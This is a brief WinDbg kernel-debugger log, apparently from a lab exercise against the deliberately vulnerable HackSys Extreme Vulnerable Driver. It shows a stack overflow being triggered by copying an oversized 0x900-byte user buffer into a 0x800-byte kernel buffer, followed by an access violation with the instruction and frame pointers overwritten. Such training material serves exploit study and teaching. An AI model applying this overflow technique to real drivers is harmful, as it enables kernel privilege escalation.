 ****** HACKSYS_EVD_STACKOVERFLOW ******
Breakpoint 0 hit
HEVD!TriggerStackOverflow:
97b5c62a 680c080000      push    80Ch
kd> g
[+] UserBuffer: 0x0191E54C
[+] UserBuffer Size: 0x900
[+] KernelBuffer: 0xA55612B4
[+] KernelBuffer Size: 0x800
[+] Triggering Stack Overflow
Access violation - code c0000005 (!!! second chance !!!)
76556478 ??              ???
kd> r
eax=00000000 ebx=97b5dda2 ecx=97b5c6f2 edx=00000000 esi=85c969e8 edi=85c96978
eip=76556478 esp=a5561ae0 ebp=4478736a iopl=0         nv up ei ng nz na po nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00010282
76556478 ??              ???